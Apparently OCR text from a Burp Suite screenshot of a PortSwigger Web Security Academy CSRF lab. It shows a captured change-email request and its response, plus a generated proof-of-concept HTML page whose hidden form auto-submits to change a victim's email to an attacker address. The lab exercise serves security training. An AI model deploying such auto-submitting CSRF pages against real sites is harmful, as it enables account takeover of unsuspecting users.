 10.0.2.15
Disconnected
No target
100%
03:46 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
2 × 3 × +
Send Cancel < > Target: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email
HTTP/2
2 Host:
0aac003e046af89e81ef842e00ce003f.we
b-security-academy.net
3 Cookie: session=
TaqGwtexteiWlaSbiu9FqatfMAJg3Til;
csrf=
t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin:
https://0aac003e046af89e81ef842e00c
e003f.web-security-academy.net
11 Referer:
https://0aac003e046af89e81ef842e00c
e003f.web-security-academy.net/my-a
ccount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=hacker%40gmail.com&csrf=
t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes
Ready
101 bytes | 180 millis
Event log (2) All issues (3) Memory: 183.2MB
Request to: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aac003e046af89e81ef842e00ce003f.web-security-academy.net
3 Cookie: session=TaqGwtexteiWlaSbiu9FqatfMAJg3Til; csrf=
t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net
11 Referer:
https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/my-account?id=w
iener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="hacker&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close